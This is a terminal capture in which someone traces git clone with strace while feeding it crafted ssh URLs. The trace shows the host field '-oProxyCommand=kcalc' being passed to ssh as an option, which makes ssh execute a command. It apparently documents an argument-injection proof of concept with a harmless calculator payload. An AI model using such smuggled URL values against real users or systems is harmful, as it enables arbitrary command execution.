 File Edit View Bookmarks Settings Help
fatal: Could not read from remote repository.
Please make sure you have the correct access rights
and the repository exists.
+++ exited with 128 +++
✘ joern@hostname ~/arg_inj/git ➦ 937978e0f3 strace -s 1024 -e trace=execve -f ./git clone ssh://-v/foo.git
execve("./git", ["./git", "clone", "ssh://-v/foo.git"], 0x7fff344809d8 /* 65 vars */) = 0
Cloning into 'foo'...
warning: templates not found /home/joern/share/git-core/templates
strace: Process 12024 attached
[pid 12024] execve("/usr/bin/ssh", ["/usr/bin/ssh", "-v", "git-upload-pack '/foo.git'"], 0x557dcc29b010 /* 65 vars */) = 0
OpenSSH_8.1p1, OpenSSL 1.1.1d  10 Sep 2019
debug1: Reading configuration data /etc/ssh/ssh_config
Pseudo-terminal will not be allocated because stdin is not a terminal.
ssh: Could not resolve hostname git-upload-pack '/foo.git': Name or service not known
[pid 12024] +++ exited with 255 +++
--- SIGCHLD {si_signo=SIGCHLD, si_code=CLD_EXITED, si_pid=12024, si_uid=1000, si_status=255, si_utime=0, si_stime=0} ---
fatal: Could not read from remote repository.
Please make sure you have the correct access rights
and the repository exists.
+++ exited with 128 +++
✘ joern@hostname ~/arg_inj/git ➦ 937978e0f3 strace -s 1024 -e trace=execve -f ./git clone ssh://-oProxyCommand=kcalc/foo.git
execve("./git", ["./git", "clone", "ssh://-oProxyCommand=kcalc/foo.git"], 0x7ffc7a3c85a8 /* 65 vars */) = 0
Cloning into 'foo'...
warning: templates not found /home/joern/share/git-core/templates
strace: Process 12069 attached
[pid 12069] execve("/usr/bin/ssh", ["/usr/bin/ssh", "-oProxyCommand=kcalc", "git-upload-pack '/foo.git'"], 0x5637b4b4c070 /* 65 vars */) = 0
Pseudo-terminal will not be allocated because stdin is not a terminal.
strace: Process 12070 attached
[pid 12070] execve("/usr/bin/zsh", ["/usr/bin/zsh", "-c", "exec kcalc"], 0x55baf4a29360 /* 65 vars */) = 0
[pid 12070] execve("/usr/bin/kcalc", ["kcalc"], 0x7ffd29d4a0d8 /* 65 vars */) = 0
strace: Process 12071 attached
strace: Process 12072 attached
strace: Process 12073 attached
strace: Process 12074 attached
strace: Process 12075 attached
strace: Process 12076 attached